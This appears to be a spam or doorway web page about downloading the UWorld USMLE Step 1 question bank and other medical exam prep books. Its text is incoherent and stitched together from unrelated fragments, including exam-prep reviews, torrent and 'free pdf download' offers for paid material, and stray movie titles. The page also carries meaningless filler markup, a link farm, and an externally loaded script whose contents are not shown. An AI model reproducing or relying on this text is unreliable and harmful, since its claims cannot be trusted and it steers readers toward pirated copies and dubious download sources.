

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stimratorin.web.app/1203.html
body_size: 3117
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stimratorin.web.app/1203.html" /><title>Usmle world step 1 qbank 2012 download</title><script src="https://stimratorin.web.app/6jbt3ygya.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ningpido" id="loablogcour"></div><!-- enunsub --><div class="scafobbe" id="bercvingpokh"></div><!-- outmulbi --><div class="dowsversdi"></div><div class="ectica" id="prinnessli"></div><div class="unanor"></div><div class="fainabo" id="chwinafmo"></div><!-- napssilse --><!-- hartealec --><div class="merrietemp" id="ziestorus"></div><!-- goobasurp --><div class="lelige" id="snowacmor"></div><!-- gobbvigki --><div class="nieproman" id="marrera"></div><h1>Usmle world step 1 qbank 2012 download</h1><div class="ningpido" id="loablogcour"></div><!-- enunsub --><div class="scafobbe" id="bercvingpokh"></div><!-- outmulbi --><div class="dowsversdi"></div><div class="ectica" id="prinnessli"></div><div class="unanor"></div><div class="fainabo" id="chwinafmo"></div><!-- napssilse --><!-- hartealec --><div class="merrietemp" id="ziestorus"></div><!-- goobasurp --><div class="lelige" id="snowacmor"></div><!-- gobbvigki --><div class="nieproman" id="marrera"></div><!-- burlorsni --><div class="smigepov"></div><div class="iropax" id="daitibi"></div><p>Usmle world and step ii, 100 cases student doctor network. Immediately after the lecture on 5 june 2012, and again 2 weeks later, both. Usmle step 1 practice questions usmle qbank kaplan. Uworld is expensive for people in developing world. Get your kindle here, or download a free kindle reading app.</p> <p>Download usmle step 1 uworld qbank 20 torrent or any other torrent from academic category. Uworlds usmle app provides mobile access to your qbanks and self. Dus karod kaa jackpot full movie with english subtitles 720p. Similarly, uworld also provides students with question banks such as qbank and practice tests such as uworld self assessment 1 uwsa1. Usmle world step 1 qbank by usmle world, uworld 20 release. Usmle first aid step 1 express video series2012 from im 10899 at kannur medical.</p> <p>This app requires a valid uworld usmle qbank subscription to access the course material. Usmle world step 1 qbank 2012 uworld subject to systemwise sorte. I also knew the content of almost every question in the exam, didnt find it. Usmle q bank step 1 217 february 14, 2018 by dr ray makar leave a comment a 56yearold man with a history of type 2 diabetes presents to his physician for a follow up. Usmle q bank step 1 197 july, 2017 by dr ray makar 3 comments the world health organization develops health care services to help loweconomic countries to improve the quality of primary health care for elderly people. The detailed answers and diagrams found alongside each question were some of the best i have seen out there.</p> <p>Usmle platinum notes step 2 ck 2nd edition pdf direct download. Alright, here you will be able to access the free pdf download of usmle step 1 secrets 3rd edition pdf using direct links mentioned at the end of this article. Two 160item selfassessment exams, with curated question blocks that reflect the structure and content of the usmle step 1. Usmle step 1 usmle materials updated usmle study data. Usmle world step 2 ck qbank free download pdf 11hehp. Uworlds qbank mobile app allows you to access your step1, step2 ck, and step3on your kindle fire. Some perspective on qbanks and a caveat about the exam. Usmle world qbank 2012 step i torrent information about the torrent usmle world qbank 2012 step. Wordpress plugins buddypress on january 16, 2012 at 6. Know when you are ready to take the exam with our selfassessments. Pass the usmle step 1 guaranteed or get 3 months free.</p> <p>Unfortunately, usmle world really harps on specific topics. Free usmle step 1 and step2 coming soon questions from wikitestprep. Our goal is to reduce your level of anxiety and help you make the most of your efforts by helping you understand more about the united states medical. Download uworld usmle, nbme, toronto notes and usmle step. Usmle step 1 world question bank usmle materials shop.</p> <p>The only way to get it offline is to get those free pdf screenshots of the questions, which is illegal, as well as very time consuming its better to pay for subscription. Uworlds step 1 selfassessments closely replicate the experience of the actual step 1 exam to help you prepare and boost your confidence for the test day. Therefore, typically one single baseline product is selected for the purchase. Uworld for usmle step 1 2019 pdf free download subject wise uworld step 1 2019 general pdf free download. All links for usmle step 1 copy medicina 4235 uc studocu. Usmle step 1 study guide class of 2015 university of colorado. Usmle world step 2 qbank free download full download 8fbd390d85 download free uworld step 2 ck qbank.</p> <p>World has fewer questions than kaplan, but the interface is nearly identical to the actual step 1 software. It will probably not leave your side for long during step 1 studying. Download usmle world step 1 qbank 2012 uworld subject to. Qbank for the usmle step 1 anatomy abdominallayersvascularization lowerjawmusclesinjury abdominalwallincision lungdifferentiation abductordigitiminimifunction lungs achillestendonrupture lymphaticdrainageofthetongue agedeterminationfromossificationofbones maleureterlocation.</p> <p>Want usmle world step 1 offline, anyone has a link. Pdf the usa medical licensing examination step 1 is a computerised. Kaplan qbank step 1 pdf free download hasalsuppcum. Because very few changes are made esp after the 20 version. The effect of popular study resources on usmle step 1 performance. Download uworld usmle, nbme, toronto notes and usmle step 1 2017 in pdf 4 in 1 this section is intended to make your exam preparation easier, not harder.</p> <p>Now lets get to the download of uworld step 3 qbank. Usmle step 3 usmle materials updated usmle study data. Usmle step 1 is the first national board exam all united states medical students must take before graduating medical school. Cfa institute does not endorse, promote, or warrant the accuracy or quality of the products or services offered by uworld. This is a genuine pdf ebook copy of this book hosted to 3rdparty online repositories so that you can enjoy a. Similar to nbme, each exam consists of 4 blocks of 40 multiplechoice questions that span multiple subjects and are. Difference between offline usmle world and online usmle world. Alright, now in this part of the article, you will be able to access the free pdf download of uworld step 1 2019 general pdf using our direct links mentioned at the end of this article. Reviewed in the united states on september 30, 2012. It has a good sized bank of questions, more than 2000, distributed across all the important disciplines tested. Scorpion the avengers 2012 the daily show bad bunny kendrick lamar i know this much is true brahms the boy ii moana s w a t s03e21 hitman les 4400 westworld s03e02 forrest gump aquaman 2018 ludacris rocketman. Usmleworld step 2 notes for all 2024 questions mediafire.</p> <p>Usmle step 1, free usmle question qbank, tommyks step 1. I finished only 60% of questions usmle world my uworld step 2 ck qbank free download. The vignettes are more step 1, and the explanations are far superior with pictures. Walk through each question with stepbystep strategies that show you how to think like a physician. Usmlerx qmax qmax, usmle world qbank uworld, usmle consult consult, and. The most multi step answers of any qbank on the market. Request pdf usmle rx step 1 question bank this is an online usmle question bank that prepares students to prepare for the usmle examinations. The united states medical licensing examination usmle is a joint program of the federation of state medical boards fsmb and national board of medical examiners nbme. Uworlds qbank mobile app allows you to access your usmle step 1, step 2 ck and step 3 on your android phone and tablet devices. Download usmle world step 1 qbank 2012 uworld subject to systemwise sorted torrent or any other torrent from ebooks category. The effect of popular study resources on usmle step 1 performance published by the association of american medical colleges, researchers determined that a student who completes the entire uworld qbank would increase hisher score by 20 points 1 sd on step 1 as compared to the same student who does 0 usmle world questions. Usmle world has been a rapidly growing usmle step 1 test prep option. Pdf medessentials for the usmle step 1 download full.</p> <p>Uworld step 3 qbank offline pdf free download direct link. Usmle step 1, free usmle question qbank, tommyks step 1 concepts, anatomy, behavioral science, biochemistry, microbiology, pathology, pharmacology, physiology. Qbank for the usmle step 1 of the united states canadaqbank. Then master the material with indepth explanations. Usmle step 1 secrets 3rd edition pdf free download direct. If you are viewing this on the new reddit layout, please take some time and look at our wiki rstep1wiki as it has a lot of valuable information regarding advice and approaches on taking step 1, along with analytical. If you like kaplan qbank step 1 pdf free download, you may also like. First aid for the usmle step 1 2017 pdf free download. Einsteins mean step 1 score 20092012 231 intervention. Uworlds qbank mobile app allows you to access your usmle step 1, step 2 ck, and step 3 on your android phone and tablet devices. Uworld step 1 2019 general pdf free download direct link. Always patientcentered, so you can see how the concept applies in the real world. Usmle world step 3 free download pdf moreover kaplan step 2 ck pediatrics further nbme usmle step 1 questions along with step 2 usmle find usmleworld software downloads at cnet. Please use the uworld boards app for abim and abfm qbanks.</p><div class="ningpido" id="loablogcour"></div><!-- enunsub --><div class="scafobbe" id="bercvingpokh"></div><!-- outmulbi --><div class="dowsversdi"></div><a href="https://stimratorin.web.app/1117.html">1117</a> <a href="https://stimratorin.web.app/1116.html">1116</a> <a href="https://stimratorin.web.app/237.html">237</a> <a href="https://stimratorin.web.app/1338.html">1338</a> <a href="https://stimratorin.web.app/1378.html">1378</a> <a href="https://stimratorin.web.app/1266.html">1266</a> <a href="https://stimratorin.web.app/1008.html">1008</a> <a href="https://stimratorin.web.app/208.html">208</a> <a href="https://stimratorin.web.app/56.html">56</a> <a href="https://stimratorin.web.app/238.html">238</a> <a href="https://stimratorin.web.app/1154.html">1154</a> <a href="https://stimratorin.web.app/123.html">123</a> <a href="https://stimratorin.web.app/1083.html">1083</a> <a href="https://stimratorin.web.app/835.html">835</a> <a href="https://stimratorin.web.app/1222.html">1222</a> <a href="https://stimratorin.web.app/1458.html">1458</a> <a href="https://stimratorin.web.app/712.html">712</a> <a href="https://stimratorin.web.app/162.html">162</a> <a href="https://stimratorin.web.app/12.html">12</a> <a href="https://stimratorin.web.app/843.html">843</a> <a href="https://stimratorin.web.app/454.html">454</a> <a href="https://stimratorin.web.app/774.html">774</a> <a href="https://stimratorin.web.app/1443.html">1443</a> <a href="https://stimratorin.web.app/654.html">654</a> <a href="https://stimratorin.web.app/1142.html">1142</a> <a href="https://stimratorin.web.app/95.html">95</a> <a href="https://stimratorin.web.app/826.html">826</a> <a href="https://stimratorin.web.app/1379.html">1379</a> <a href="https://stimratorin.web.app/1440.html">1440</a> <a href="https://stimratorin.web.app/1140.html">1140</a> <a href="https://stimratorin.web.app/1301.html">1301</a> <a href="https://stimratorin.web.app/762.html">762</a> <a href="https://innebatlcac.web.app/973.html">973</a> <a href="https://innebatlcac.web.app/1235.html">1235</a> <a href="https://tiolirecatch.web.app/714.html">714</a> <a href="https://anonetka.web.app/273.html">273</a> <a href="https://queviridfu.web.app/838.html">838</a> <a href="https://coldemeweb.web.app/1247.html">1247</a> <a href="https://omtegartai.web.app/1070.html">1070</a><div class="ningpido" id="loablogcour"></div><!-- enunsub --><div class="scafobbe" id="bercvingpokh"></div><!-- outmulbi --><div class="dowsversdi"></div><div class="ectica" id="prinnessli"></div><div class="unanor"></div><div class="fainabo" id="chwinafmo"></div><!-- napssilse --></body></html>